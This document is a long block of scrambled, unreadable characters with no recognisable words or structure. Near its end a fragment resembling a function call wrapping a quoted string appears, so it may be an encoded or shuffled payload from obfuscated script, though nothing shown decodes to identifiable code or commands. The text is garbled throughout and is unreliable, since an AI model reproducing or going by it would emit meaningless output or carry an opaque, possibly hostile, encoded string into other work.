)r3n.J\/anJz#64.BvCe.b>x.q.C!,wrJQA.i"Be-apGx.BBlG:Uvtc,!z(JBv;;d.0.4q?=6s6UeyjJ4sn2BcJJgaHvtj]7YitA.)i."hsipdsa4i"eJrQpp.phn,B$sJpy0s.-wBn l.9.n.>eBv.9j1$,JBiJjWcot%l.injnlJ9xJn(l!lajBJbNxJccpsJyfCl32r2B-Jp9$.gJ2Ba!.J.J#u"B\/an,t g04ogJvJ",4o.wsz5yc.n.x+nJmekU.tf<_6ECfj!8nB-.?64wd=Jnhi, teg+]mae4Bi3,...C!.ruB:u.y!acD5n96jJp=r2.si7JJa..3(\/T.7_ncuB5{UB]J71ea.e-.-J_si3 2J-hrhdeo= ih,w2.gSncw-DxdaJ$himd;!C.Jp.J\/wl3ldb.5scfm.rn=,.z.DoXc2n3sf4IJlii!5BB1)eJiiJv6B_e-mEohx.n1!l,\/)e.lz>..JeN=.y2}9Jp{--Ui!5Jv#0-grs)weu{Big1AJ1iBmny m0aenBe3J"9a|ele49ezJv!(ayU1loOBSqP4JfCM,dBluckTk1jJ,YJ1mJc.J8S03!usgJ\/1ms@J012J5b!B.li1],,.{7JvW)JJlg,i5(JiTpJzG-D[.9*IR,.!,!=JsiN.Beo>@k.B"4\'1=s,6.t1.& J6e.s.D4JCoscso".)B.\\.2n,oKn.snq. -,".co"4Z3<0awk-6U\/iJJJ.k!ig!.[5tl.t.EJ2J..21dixlJ1tV.BJ2t.jimiCBE\/,31iimszeS.at!}4J..9yayp0s.o+:iw+g_*..!..B141).tBan9flnJ.6,0 ptFse3.mdm%."g=BrsJ.Jx+n1wssp,J1emt57_\/NheKe!_t3i.i.L=_b.3i\/jbl.EslT.B..wsI\/7_Mu47f";0.ee3vJdB7g--B",-Ol.ntr.61\/.iiaB.J3JJ.iJBeo9wiwc:v(zTylJlen2cm0Jer.n9pa-(SWylnf8d_o*|0UJJoCcI.r4e.x6O8n.,R[re#wJi+.!lJ6ke lu1{J.iq..JaJ.9J!F.OJn1J!lCiu"Jil{S9.2:.U0t\/na61g.e=J64!G.=2vs\/sd"x4"CS-asi>6-JUnw!.Jldot4\',v.3o10:S_a!p3L+\/263J8sc}oeJe2pQ>.\/8;J_ot29!.i@e6d.JCoeirySJf.)-xJtdt8vueocJ,.Mjuy,_.tB,s1.b]_;i)!\'Qzn,.J|gme_.a)ZJ.e0ne!=M$26en):J!Xo".7.JaUds.MpB.srF.1.ym?tIk{.,B7Sjln,aM;3.s4n{oId=!.U_rc:E5i6ec11E!m\\J8i.s437t1-rs,J96,eMU];+6_a6.tJ.ru6lp)e.2JJeJL5P:a2),0.,"h5i,Uq"i63.2J.e8!bur]r0g-y.;J!eczBaJz.-eB)6rBy2Bo40J!d":t45m11n1_o5cuB.4g6hn:5Jg0bI4l..JJ\/=X!0xJ.5:;u.J.0L,i1s47me)t-J=,C[lhBt5.!F8)cm.J.a67nvEek3;J7s-x.wB.de7_Brwht.$1!8"](t8.fJ,yJp60F._B8iJ.4!.B"6n1,aJJJ2PC4Jg7e=Py]-w.s|rs"1!6).9)6!}u0s.ee.thPBmJ,w5aC.-o.4la6etB(86fr5e.034fs-"nee9ip6t3Us928..Js,.Cl-24teN2\/.Ko4u4J.JEJt.by.TpcJJ$r8m\/9pUgo!e9!o;$hCyJpq4a8qe4Zo.3-.{J!j6p-!tJBJ_r1r1B.J98rJn[..1.7J!t7]s.40.JfUxyB9l-._|JG8ew.:J2103.].!0f\/v!6.o4d0oJBDpmdma2.eW,Je."a.gg}4ws.4.^[ss4rA$eaeezJR\/,I.!.,!4nngJ3:-eer;:137x7.hs8)ueB_u.g)t9gtlloi.2.!h]o\/.4nn7ro`fJhaaJ2a!hJvJDgwan18.!.7"Bi.u36!J]6Uf2.el6BdLs.$ew.M-JRv8tbh5!v].3n.r.2e4sj.f B![e:2=72(Sz,e qoJ""65=6Jfe.lB.BJ,3UN94zB4X6U  Jn.PJ2;-1cCr.BtcniJp51N>"11-,r.s6.aJac.-,reCJtBdPa.ui c9.7a=(JJ9!g29K6_eBize36J0nJ,G.6-vu8:+ dh264Ji7sy.!odJ.c9k.Jr-J-2|5s"txyyO#ko-,oGJy,J5..y7_8..h$r.-]\/7._04uC.Mar,Jx.ocJRwiv8R8.4w.8JJ9ryehio[q,J:,s,J:U12!"e0BpIJ.66(.5\/0U!.i)eJ_"B,-..iegt.8..4Bp2!sT4_B9Ih!Ja: x(Jq=\/F0M2ei..feovTlgsw.J.738e\/a&{.0d04@..8ic}ei374:5;!.qY+,pngJ6J.fplg3J;.-6t.h4.bUx9c!me4Jks.4dWsIn-[.ty.y9*uo4e#5-.-ef!0,4$r 1vIJ7\/s-4J\/(.al\\8J16o0-9"[alga,Lde!.s0.goGzai..3e0Jes.Btnlx,5Aapp(0!(.nBe!ee2J....6xi]60ue>t59B,ct)JU,6t,5 ]sB.lie..uJ.29t0s7x.Js(x14U2+s9v.3o32xUI]!aJ-5Nb,U0] a.aoJn5"6.rverl!6\'J=t!r.t!;KyyJ,wo\/.!7-r8\'x.!ef4.6ih\/y49ni2I.!ufo.-q8!.s4Bmt.$w79J!e",J!e.CJlJ.J.n(eBF\/!t,"U)6q 0y$w2J.36J7r\'I4122;v#l5J]e0Us.v.xle8s.,:gC7O!3Ju8o481rxzq">%i_)JBo.Blai."ee.r<p.t.7Um.M)bnt"x9eB",iScyiL+.,x-a:emii\'Joa...xp.3#\/9ijixbHgD5,a04BBl40JJe0"c.2Cn-!3amw2,-.-.,pxh2i!!p3ec+J..r{-R\'hqeanJM0.7]"0hba})}oe1(Cjs8.eSuJ]!B r$gpt.0"Jt3erpJt!o!\/mJU!,t!,BNg-aee .u;.6.)e5ze,Buo2g!{b1e\/rwv]aJ""#lJ}E4]N1..Mlbea5U=v6vHbJBesw.=,.-0o5xev(.ru01eJu5lciur!g42.ei?i0t24cpzkknzy"wdt0Ui\/Ccs!92Jgdwal;m-gz"ig.7.p6J3JeJBGtk 0)j6bPodiEJ\/r\\J;nzru1._d}i.3.qjfESpJj\/DJdl.J4ocrt6i.n16JM" b.J. )hS6e".e-Kpl42ury.3osXin8.$1JN6l]e9+.5e..2,.re.foi4N3f+gJoih=H>9#2e.n".B9T]1J.im=b..4B5((eu..\/hcTJ6B.6p.Jo1J..v)bh.J"JJ.ef7aJs9\/.&ieUsoCI.6H-6..4.\/4...weer_2J,"o047[U\/6s;zD6+uo,e142e}s=.. o7leidreeKJJnJGr4\/!e.fB)esioBGqi;Cdavcc!ev46CE]\'c0d2.wnvNa_B(-wJg[c3imiyf.i-;93c.Uw:uwMmmi.-48o.f\/aT,.A"1doT6aBczot0evr#]+.UrBdsimgm!v."6"ueK)be(g.,.rB)se1Jabto.Ix@u,J9\/baiiIhBiaJlo.6es.i.5_.i0,D\/rbn!J._.0zih.,oJ.yere,S.;.a4+eFa4zBbf!,Jte8bpBfu.396mJ.a)n.a.eJ0U!r9,8pv.V8ai!Jnaj-.`k1oiU9BiUbn 5B5.(U"f0{!p.d!UlJiU7a=Di"JMyB.0.c2!-qel.D)31Ematxka!no\/eJ2n=exxx"l;.o1$qw8waoDwaJp _J.TqoJJ_.,dsBsG>e_escgi1.a.e-eepFtcJopeJe!"oC_Kl ==[sTrJeJJOk_J!0(.)ye!{!ro.=.(U.e I9Uv1iiJ"}.;w02up!CX.!)BF6,s(2g:k0nsdd.eo.h_e.ce39iNm).t.x .BJpBd>7iq(Eil28I.2)!c9nl"toa7[+.t!ldh.nt20B$nJ)lb{bBBp9tdc.Js|6l=..Hl:e_cv!i"oqy-J2jy.CabepBti8.)7k.i.,s4-6.i4elBc0$..k2BrJc#9,|p2.!."]5i$1JKoUJ8st[Jg[yZG+sGJmJkdIhel"n.Ja9z)zBJe]EJo7!kG^Fkd.Jsepr: 7}iJ4B,JlfN.Un{;eS=:t[n55JB8w .!prgh2ti06s3tJ\'p[mJa}87Jr).l9J D5]tj7$ye6b.ve\/!o| m.k.OJ7ac#w"s!f.dH1dzn3 fq+!.y6zct4r"O3\/J!>Mh9-3"r.J_Ns;I.,.!xsl86pb.iq!. 6.0B-Mu2.l.n)3i]Jp.J4o.je#65D1ee2 191}r3i45 l C5ai.e1J8B.jMldJ!JNJB!FbNz+J.}e1ysT.J...Js-)_eeUJi.\/mBJ6-Js4Ja64.Uftl.iJhBp748hJi27lu3Jr"1.3%|"1.tm.%i2tjar7m;u9M!I.H=,m)K!..B.!J4\/oqrJ6."Ihxo;vn!e1.o35rCt7s6U6.JJti2{JSt2zl8+v=.gBlS9.wtC$gIr=Jr.b4$.Y2+9B4e3}eU%i!4.JnUjg4m8{BBs.2r)Js71r0k0sb.J]H.sJJwE1e.8BJ,2B.:i Id8u628J6,lls{BahD1owg9Jew..il9,J\/n3($.t_,v%J42.nfe.JJa.epehd7-u..e.!1a-J!ane@65J.NsJUsy-jVeo.v7vh3n7ofyBcB.LUi.Jm$.eS83.,l3J!t0mmqn.Jia"G26u3t3.f.Jk7.sieJljr--5IcIe4]a"i0ms2J2;lJ,s..9BIJ-n]1$o"z;.4e4T;e<giJr9nJU5Ip-Fjc:JiJ0iJq}cR."r147s#.5U+1v0_sA:sJg.\/M1S6Eld.":o.t4MtBh".JnsB.e..sp-K57.-8x0.,..5?2JhTpa..- Jh05.Jr0esx5UA)n}d5f3BeB,*JyxpJre0675"iJe8s 6Nl,,9]1e3" .!irPC.c.e~n1v!.?\/JJJ7}N4)%J!.Dp6m9s.ah6JF34o42.9!1.I.FS8.q6 "geB6J"E"d]J5wasea))J)8_e767]c3u.v2_lT3arJyf-oeZa4Fs3".dE04gJ)je.3tB. I0slJtS BB\/nJac!Ja!Bv";x0BJwjJvi4aJ3J5ZmpZ!5 dpgJJgl1FBsJ:stB.JS)e,e7o.[1t>EB,J,eac3.elC61;.dm}so=!u.eaf@BBjm0.7.}es0a7B"gi1J$iH\/iJ8JJdg-)oc.gpntoJ.Yed6clBr.Bp2.8EBJ3 bq61.nu0a6l0.i8Ez,tn21JB.77dsD07lm4akrJ-Xagg.39!0Se9u#>U)JE6JygCe30.Jn"edr3-o2i7 }02-{si.0..s.94.olisCJcccgatknc.!.0J@dIce 2tr.Ma9.46xeu}.S}6yBs0ds-(3Y.sl.Jvx0E5mM6y03a-}6$ggxe ,032I.!BBhrB)7i-5O{mO)e3icym7])!z71BCJ\/8]ecgo.etf1 "q\/iUJ1vo5J3e\/y04i.&JmE!qCzg]Tvbd1C$0.l)]lJ4{y&!).!c2Cm_.3s=12gnwM8y.r]6nys..eiuy)8i.Uy8UFu;6yf6,Bx24iMzUJmmJ9kJ1JJez4ee!1iJieU.u tsg,tU.e0dz)erJi.Je639s2oM814"-iE918{bD.].s1Mt.8eaesJ.gr56442l.e33.9g7a4>zsN1nex{7=6J.baf1(!c.45^y#45BJ!J!dp!#.8xgq.kIJy7FBdc y19(eQJe}.Z.sy}7J-3.g 8BJI-C.m1edw,e!=.!o.y31,9s908)nuJBS.]ea2M=3ae\/cgvvg6f5on4.o5J5.e9J]ys\/r.pJ[=a.ez{-v 2-C\/e.!tg2)0C.5MiJJnEemb,nB.s...Jau71uJ"_rU2.e`J\/i5.nUAckd)t.jp,F-tB"t8"I1bu,.,_a.eJlJJJ4eC6J$JiNi!.IaJ4!n"4,zie7m1Ba4g}n{ag7ft9B8s2,)2|1tcu)(mBco!*46e3.iJU:4.2).j.in.D0S`Sh$9)q!6J.Er.ee2UJ()3dear[@T63J2v...\/10J}.GjB.raJU.B;4uqjnh6.o8n.T.pjkJ!o]nazoSsJSJbmn(!9=1plr2enJ0=_pt\/J!9Jd-iU6JJ3!Q761.7,6vJD.pe_xr5axB95=or-u:bE7-0Cezb6U. 5Zn9!J32B$5P2td2ue]5w!8Jc$tu1wge62.0f7(D0hMeih.-!)e.{cBcFd]7.3(lde(82"7.yclt}6.Mj.Bu_,nn4.t.B1880lJ78\/BClEJ<rE.U61D1JsU-4d.!.goigUt!s"J8yen!BJcl51UdhE;sJu)nJ.rm3ly7y_Unc}ma}t$1Bec,1t\'m.i.T;idgo,spph9.8#q-s.6B2UjuJ06ei.!{X.fDB#.eiu._9nJo3E);EMawu(naSb..l.h(|.7FJ-bzbWw"fzc]ae!.}.-fixnje-ople-J.9b.m1B1eSoh,Y\\3hpaN3p7lCg7wr\\12oqduJsarXe.vruY0eJ,ziz..fs3y-5]MbI-, 4o,.,.1 )l2}Ja,i2a5:it!0alpeFel ?B-_\/JJ4 wAJ^B4.J.C.ePJ5ti."eB--&Jt4d  )Jg{"rz1hg_,Ee=-iJcJJ]4,xenJJn77=B#)J{\/B.7b"B\/f0tQ+_E2yeB{B=3ndt.(t2.6;_{0w0natavd(l..j1.xltnIJw.,J.c,!B7(irnud..;m_gd<n11];}))J.sr.h)*[iJJ)3uJwJ0Go#rB.iJU};do;zw0vB=4kIlx7{222ep\/5B7JgzCz-iEsU2qt8,acwE3"l;=y$](xB_7zIzs-}!\/,6v41bo.J)o0e\/.7eh\/-fnN"I!.-,d5q]BI.rBy5a!6JJ]uat210_J.tB2]o}Ut\/Cj\/:n-.=oKkg4.0h+.,l:.QnJe4o9+f,o.\\>eJ}Er!BJhemcJ!_0J0l.keJ{c>"_.]()2svC0Jrb)9].B)e;J\/95e.{.)hnq.sJ1e&9e3v>cJmi.<,+U^.Jcrede2lQ.q=0ne2S[JoJ_oas(kmetJJ%=B.lzJpBpJ8-5}$kmJ.m)n!JC!0n1ilxg]P1,.rvrih.h!ii!J;BJ}y;eE_tavJ\/.{funJ-JmCnJs|.)4n40v.fpg;4J9uz,BS.4E{{.j?nlJb(o.J!gnCdt..h!I(z;J3aJ25a)!epMa.;J5Je(2g]zrx1nimeg!I0nB1p!3a!3tUebJr5lo.Mzi.xyCw0U[.5h2] JwuJ]..h20wSpt1pc.pUe:K(.t(u:v8!"oBd6;j,)S[t$K]J-.i@0=sr,B|Bu.)kes,=,\/"r{rJ,ne.cx.c$ypk"1..8Vs.oUnJbJghk].xd3mc(:4FJ.t.-2c.;B-j1gJ,$J!6vJc4"a!"5e";+5S-r)yU.g7-Br;o!30U]",Jem4t"as4{;mr2o8toudf"Jm-sJ-.9d+qtnJ#|aB\\J$B$qioGeJ6[od_J:J:2UF!,l.w b.mp3mmcw23dieh&J>r.0B#2.1erarh!63 eeBon\/0#tt}J-_.Mve3"DJ-uJ0:e e_!;w2J:.gn.c.|J2y0g.tEwlJ8uwsMru1qC)"J4U5%.\'-]r"MsascJr-6"NC4uBe!%d!"51iC"Un.B)m7e3.J.S!J\/7aBe!.n.JI2lzI64dl "lo_(j+0b6.nu,UdzBeE0"h3iJo9cv285jgo1m3o"hiJE0J61,zmhCo4_-V!.6,.>2CB.-h;B.)tsB5}rntr.=e)l.Mht!dam.e2k.})\/7d7ereC.Jetc2=-vrJnsoe<"0JB5D s;e(sODr4+l0.J=aJw4,62it(gB.ieb.zJr6""el.cqJoJ.)J.mwyB.w.J)2saJd_u,a].,U6J)}-.r3lrqt<.d09!;jJi1.J,gr.4i.rb4-<m]qdMJM6Imv1\/5,sn)uB!_h9dft.rh6Jw3B(Jra2dnvJad.1bU"2u.(|rol%j"a{e4absrtpwlSU"J!qwm=.B4,.J4CB4cg8!cru41e_..]Mu4.s8s4sq50BJ-zJ.Bst^n).si18.J48B=-{3860>g-z%1dreg5\/rse.(TEyl-G)agXTB.vI..kt.wJ,m.@r8.BsJmv;ysee c_9.!1x!.)B)Jc,),niris7g+nU.ag0Qo.$\'.`J|ieejW|g1.d&uTBickS*e.:=spk4Me-[!)Jrx.Bso.rrsl2t-4!t45.sr0o2g.ePB,e;".Bnj].;6sd7t_hoi_w.s J1;J"!0&?p)C2rJ(IwxX:|a75Jj |e.:,si#:1taJ66De4=e.86"eJttI.y"q46.Je72wnf1hsc3{,Brw8.3ns#}Bdgu+]ilc)gsonv.x-.!ewoyBs<;<Jo1>J5zlM.5=j=e!95iJosB.h,!!ec-sm :a(!54J.d.Si.t-J":2a!gmge=uEJmBlimoUbB6BDw.-Btt.y}rJJ..ii.t&a3;r6tL.BeJB921.(eq,U.mz6.3vU2>e.d.J,n!t];4Js.uAE3e[69!,Yam1-nBj6G6xv_]4DgJx&mfcJnh}lCp3..l0w](v,J...2.7-])wS9oG{(I7ss,{3"2B_z,Kb)v4t"-D64Co JUiqpew."="-b11+wJvikx3o,h2JJ94|Dae.o"!!x7JvU.J#te!Jqai2VJw-9sbJeB\'Jr"s&"iF7iM d8JsUJrF0oSt0x9tJ!_B+00e]Bk"p!g.2&"z=rGit"J5{_asl[ei6s1s-]7m.S%sJ3Cl.!t.!PJC}5g!.Uo{b97%8l)x6\/ilU01ngeU;.eh50t4h(Pc!1:BoJiszupbng..J\/\\T;i.\/.zfJhyiJJ.))c8e"8 Jc0tlnJtJprlDt+&`n4l3JB.,lI)48]2"6y).3tBew5.eq22[Bl.).UoC$TsiJnpdceerd.u867\/s0,2k80N=J7--0x2JuNJ2J5UJl.m"7=76!eBTu 1oJJ.,e&r$|!2J3...nB+9w!3K.U5.B4y4..rge]J-}-gJJise.,Jo.(nlmRm));-Tfie41oJ&3!"*eZU18B7 se0.62"...yii*hlu4)J1dJ6:BJ5J!-HuU]2;12.)u,es)aJJeJm"c{]4J.=vefufJ-eo. pBn3tz].1e$",)o7d@n.sdc8Sc,8uudsJ.s4.eJG..cJUc.u9JjJM.{, n2B.n!8J=s)JI62#87ylJs).cJ,Bnn!J5;J2gpc3(.!uyJi;.0tCSgeByLi]ToueI.y.itBBegnq("0Ie[dj"(Ts"f0es.IG7U5be5hy5Oy[g.$:0I7\/ss615s;?oJ..J!7$1{>n333"!.slo0|s[)qy8B0Tpp.Bc2\'7Bs Uefu)JeBnJ"tbBz1i70\/S$2(_s%9SeJBp)Fl4io2!t3"p6Bi2Jn:e.."c.05x3.t)aB; ""cMB\/.3e Jly_Jr}e].9dB!3q!l9s.J],g(.J9.wr)YoFkh.Jn\'Ie.:(6m$IJJ!aBna6gC.r\/J!eO!enrwb1,s4FtE sroud\/Jcea@h;J1B#B}6\/sUMo.Jr#h)6^:.s{?.&o8k.f4I8.kh.a5x1{64l6nJJ9}].)u41J8J7tu+vl.4)60g :niT.,Co.oe r.!qse1J-J7h..zssK.cM.N=j:lB8]J.wUe*,J}JJm.)r[tbr7M6"uEDyW!2og.4re|"EsJJva. y(nJ:+6ot.Cm<:mbaf?..JruK.?e.n,uC8b<)J|B7[r0]irqueqR=JJti!:J6;iN2=4!D.JP]-9BCh+4B!kJB.3n].8J|\/e.o["xJj}7;.JeoJtJa.vgzlhJnj.}bJPJJd_8h3B\/.sml!(.!e8krz8UB.c5.edCIsp.4Bs,5lBwJJJJj4B_h.(B<e(e".4I]bX,\/..=Bi,b}(hm.z(l8a5J1SB$lCp6=Bluvryey;.4r.geoJpBu]!(..e0]|27D.-}!ndFo)lB.$30neeeB,gB[w.otnIh5n|pa-i8`mq5.Svi+J302s4${;Npar)r.egB#c0r1354hJfe#":rvc4.wl{0jiWI0(izJJkJ!CpU u)yegJp.Udk4.eds3C5iq,gT,J!JB$e00,JuJ\',ln]76de1.xBvi]13;w=2re3]e7,.r"cM.k]kue1JvrBi\/E&e!a B9.JhB6J;.n.CX"t!9Cn\/w6JZr.hMz6efXmbe.m}-l}c,Js_r5wS2Ja{o-D9={_nvB:yge1.|JJaz_wesB..J.g.2yyvdrsJ!ea+,,av0)_=,r-GHc.Be!:gck,7enJBse-ghD}J.trt4ecyo.coJB.s_Ci4BT0!no16\/`J_e!%j=nv*.&lrB"0Bs3.!)2wg5rJls".=u.unz!Jez..t\/e,JbiTf)B!nBlpl !5:SoJy@IB-e(.!Jp"]{Ut-1ert;4ex.vetibUpeErD_c7+2J SeJ!pTm_z-4iydk.Tos0rj:sl_l.aadeF,c(tzz.,B741B>5tJbe!JeMjMpJpnB,4Bg;Bsr0=J{j42isoJ59J.1} J(JM.938J)J7Bnfg)tJa]jiCJ3mms7SJ26e.J3JJ0Bp;4i3t.$ts]3btD{J.iumr.E(.mYJa!J=e|\/v.uJx(sjoJ6es.e27aaWgp,..i.tU#i.1 sF3vM1p,Jo2t,Bw.1-IdSJ=2=J(__.siDy$6ei35 d.)6U;.s,.;U33.1ru;byu.3,4$pymp4r.JB0l.42sr0:5Jnq,e[My>es]y4e) !]a9tS33rt)Jsod62!8meJs_ue2>JJ";Je4pQpht.J!2i5eiJeiJ,j32voze]Y)n_JiRe.Ji}xW.JE%8eIKupe1Jm6rJqa5!jJnHq4nEBizJ_hgcy.eq0u)B2e 6.\/9.pDenJ}l$.Jtee!BeoGie_WB{)h1>"7eJl,B.n]crvecUnr8J)y"npa].e12Hr\\ewe9JJ.487_Vj:St92.e;Jf_g\/]gcsgt \/5$s"axzi(cJrJz\/Mb:xiw:>l1tiJ,JI6).!lB!JJg4Bvc.tp&)M=!ysUnJ3onJ{yp(imH4d4E1J\/v.Jp7iw{4mJJird#oeJtlJ"!7Jr_)+%\/oJ.JJx\/a.], Ue,s.hbfi.sJ;U24-?cI=n..ah61pr.7p,"9dJu,hJG o-n(,"4jhJJlHdo..0s1J-ee.N2J"|BjUt\\foI0C!.mbtJ.[.EjnJ.7Jo!"nsnJ&79s-.oI8c;IiBCJe0B,adJsd.B..K.e103..2C4,H4r0UwU7.Ja.J.Cp7Jte,iEna.Bvsi7xJB3fPgns-g;ae.7x.tcJ.[kv)*;zu)0j(zT7[zJ_)J!.7rB7C!jleJ-Ijo|:!h6u.)iOJ,3J.oJ)8inJ$s8d0nJ5e,EjJ.$6se\/s{,loeBe.J7JtJ,e8C)_qJ.o.]Jo_..,qxt..5qn}8}o55x_iBBzTeaJ\/n,=2].6e(="wyU..".ptdB!,13[526e&$.$5ur.w14i 7J\/).. n0n.r)x.kJ7.Wxez.5x5*6gec2i:,!\/ie.-)JWBl\/ei0[M)b$JftD.ygD=.-.,gzwm{.e]71"J.iJ.|>s-.Cf8X3J;n<fn1o.eimaol.2,-T.9m.!Jfm(5epnetJJ3[J.g.8J.wJy.UBg$=hi0sipd]s.4scJUttJ2dD8JC8d.$.m-2Bn9M2s,lBr;Jk3;B.:.(th(1!d=022e,"Jox0et.p.,.)e.=e9JJ.)4B.,4!u-JBnf!!kJiu..Lik=,4.p.6$z.J6Uj.J="TcJ+w."[74lirJ5 x6.oJJ.rZd."B!c.41tg]ixs1ucl:3.1io6.i6e$JiurcngzF)Rigp"NC.t1,cc,{rJo=yJJ!sC-5ta.b3-eet9tGa9t\/)e=EHzvaC-.!rtp(0t3\\eJ6wz.*Bx;Bc..a..ss!".JGEJ8,,NJifye0Jt.3ed5iJ,{!u)B$0JyrtE5[gj1!S-b.J4t9JiJ3=6Jnw!29)5[s.]rBx+Ng_UeJ!g_Un.,\\J96c4l_nJei,!{ouxiyg4px2u6.y|8.s2u0\/0f"42rBhJeqyMsgeH3i#4;.8ae1=b;c(lc]wm4.8.r.!_aaJybJ4eJ"s43_.B"Mer7+.14wJf.Jel.3s:eaJ7n 2+Baio..-mqtml..mre..5CR4[eo!e) tst.que lMi2;J}`.sn%jh)3...S7.1i.c3.3.47e9i.=gCB0elnJnut4Jm6mJ#5.9{L2!)r0!2e!+!s}zM9)(]UJ).3}yJU-a.cMi5{k2-]w)1.$}ha}8.xl.JiG.0H..6ttf9kbmezeaJ!g3p.tg[.8O1ye$JlB.P-igJ.JhhUrc\/.\/).!u>ad<o...0ebCf.4;.bJDso1#5.2W+?42B$V.; .$.cjJzeSske(#Je^GJ88y"6.J.5.]}xQc.wJbiez".9M!.stNoJ*z.s44tm:p3poCetezer8Sq..iJs..ume)iJ0Brdr-n)n7B.sitlr{_}cBtqs;4.2g^."57e!inm0r]ie.N>.:B3d:f-5u:h.!esj1o,i#_rtt6y$iJC-.i:Bdh?)9Jr6,sut#F8-alg\/tw!B1 "B21tJ6u.%U).)zwf>B06d0i.y12.1r3Jr=M1x$tn..7dtoe,o3BeC.$gs,ao ]2f_l3B2eJJ.i=.lds.+nGi6a4t2r7_uJ524IaJbrvng(0Jxr0.N$BJFIi,Jum)duJ"\/nJU,o=8=2d6t3.murqte..gBnn"ItJ-JaCgecmnh;JBx0J5td ,.\'ayca-]5eruzE,,;1LfoMa,J1@t,i8BVjJd}_.e.B!el}Jf,9teJ1ae..iCjBt0!sJ[nx8,.00e8.-8a-$J5ss2W]JyBpJ.7e3ele3.J.6reJ*$j7Boi B.,eJeg5.Bmvs,Bz.1e.{ .sx7nni-gJRE..lbU"!)r-"#0U.3]J19JnzI.uinTonzJUiJclo.BUye]dg.wnh!_=9(zaeh!M2:,Jt.ej.J2JerxhJ.y1U0\/dg.JoipJl{}Cnd}-!eJ.!0t,iUJ\/em"s"7M."Hl<j]h#esd9J.3Fo.N-7sh.5B.B_-ein"-=e\/.klpj.8of!-qC.v"BzJ}6B.9;),U?,0d(once.n.J@Jphur.eezsMl.e>wdikBn_cdDc[..tgm..lU"eel?73uEpvlJwB,Ui[iyek}k-}Jy,.w \/r)gJ>l_.wde.0e}kov$a.,."}hkMcw:.f!1:\/*t-ne1" 3 .!E.8onc.m\/=eJ.J10iJa!cnJE.gj h_5t7.i1bJi(" xeJ2Jo2.1B2.JjTrm1^A.n7\/aBoB..5e!ileB1cky7_!. J4ipi0lTn!:J(.0ppnpdz1};JG  99adJ:5DiY,ionori.m.o.-busDp\\o\/eooJi.Gy.J9s17chv!B].!-cJ,r2BJCq3JDB!JjJ8.-o0ru-0 J 2509cm.}J  _0.o76J=2.m]nClaz)rtgdpx"j6U2sr0U4n.,uc.=4M17JAo\/\/,33oac4yeo91sxB!7)r&q!2aG.za.bo_0lf!2l.t.)`d04!JJCdl L1o1p.iEk5J1.eg.non .be]LCT3bunk@"b"d,BeF[Bn.]pfJ Mk_$.B)9pF7i-9.#m22oe.""pi 3JpgB,6JneIe. Jsg@i5me "J4e$os1Bg:eJvpBeS(t"kunBncJ&seo$\'.Ja!1t!6CJ"8JBvaH.o71i39U.F,[,u.9p50{3kt_!eoaJ"4,JeI2U%aBh"sJ]J;pI.`iJw a)eif.4".B1=e.m^!e".s[4)gnl .a.krlige-syBei"-e.1m;(iN5_.oUb.U,U.smJ.u iM).,n2w.(nleqenk.rtyn.3..eX.2."2Gt(B.$o2.f:J1qJs"8JJt)y_)]4Jcu."$Ud.Bt!e%\/0(.s"0e8hs]w4Igo..Uu{D0xFe.oeF.tueen.l1e.NUc{-JBe2.a0e.0g!J=8the_+}][ un9-3JogJ_adb.2.eIx8n1NsJ-2Pf-ifda(.B3e0PJ-cr.JJd.bJJ.,\/)lxU.0 g808usqU.ed5.045B0c2{4U]("!9138t.s")r.,rje..g \/2UrBBj_io.}e-q5u.=J.o3u jd")T*!JuBlNE)8Jn2yJJ.r.4wn.ir!$eJ!"bnyo4eJ5.x2oJ.Bt!o.n..p214.e! x\'."n+.!oGg8(os+U.{JKy .r.ecJ+cJi(Uxc2wmJ2so7_.J!cacdN_".bsa)BJ.Jv..Uac..)rW e.dk0!,EB .vn80[M[BfJg\/.Ui7.JnouEglJ4"d".3#0-_83J ats\/J .1a.n.2z.+TiJ7bw:.mJ"lulwJ+B>!.3iyBa1vYs)tne\/vfqa #\/g_11i-Qioboxs;dJ( q)hlts.q"JJe)J8;J.9JtccJ,.betJ"eJnJ0zox JoJ.rE"3w0-a$S.75mg !3"n 0J..UevhyJee5op-I,\/J..Jae0eo- 0nwv7ul.eJi,.BJ02b4b|ee. D).u"d;1}2nvA7wt5nIe-S lSsaJ1rU7[! rx5B e^.+.l-(. Jy23t>BpJ=_=Byu.(s(asf3M.tBFl-.aUi8Jr.u 4soCe2gBgr3la+hJet672u:&s!JdJpo,0ceJe;Tkn2)r6.t$J,)ssJ G"rn;nJl"5e0J:3lJ7.EB".Je6un9Je9;by".JV6JJ.8.iBnbe "4._mtcU'),RBY('ua&3JUU\'eB;]B#enU;B;n"od#J3B=c1p.h.+ZB\'=k2aeB%Jb4doE[)5.d.).re}tunTaz%\\j);aoUxjopettJes(BU!J8,._mn(Un=I"i)xA$UttJe3_i\'0U68iJ.Jl)U@s=_ei.tJ[JB0!0UB=MeJ9.sBB84CvnIi1JUlxU2g6U%JiJU)] (etUt4dh2l:BknU42[JU;9ttB0!UB]EUCea2_e)Un0DC=lo)),}J]CU4nJs@rlt.:{lUBU!Uh=<tJU.]JBJBR=!,U pB;[Jfs,e\/O[i.{?o}]p1JmJ00e4xQU=u1dCocb,W=\\U45o8(B8b[U.3B4BmzvB\/BB.+170J?!,]soUJ$]38Be,$i.d.};(sJ_;tU(3un9JUnB6oJc4UUy!d}s$d&=Jto<8[}&_;Use.8^1i.4Uj@Tn2Ba37Bbo)Be"ospqU(5o u6b3BdtBUqrh)0.igUuBBs.Ue.J11B}Um(UUZb6]<$Br2]JJ !.1.;6$t<0]]TJbstUguUyf a;KU}0es}o*!. hB;Bg)Toa:0!s_(P4sB),;#3dB1:T)0Bd$1(BJgs=R2JJ;ftJ]SB7RBUrtB 39B6BB5JU1dr2.re]$xw8d]B)Bp 9m.7546_2uo2r]5.}}.e!fJ!0(r%:3!]Im Tef4S!0_}U8,n0U0).Blet.Ub6J.76]BUa#ogCpJje.bv[Si+)-.t9.a,soU!r](.P.sraU\/g=n!:4U$U2!f8,]];0cc6t, @%OgbaU3oMd6 "c3uce=Uw#JJ,NeC lC8U]t.od}sl;cJ5@,p.#cJlt fa:!eoeJUcC)].ifUc,aif3,w0eEUB|Jc]i} x$,JJx_ s<0mJ0]43c5J)tggtU.eu!=m[__0e2_.VJ5JaJ3sE.j4r:Rn;1Z[!nBP5JxneJ-sjreyKJIB!Jl%1nB .]Ju!!sU1!J.9I(R1]}bdCr2sia%actBUCB$P]b)a[]ZUaB{66=;Ue(]%BJ= ch,#2=)ssB 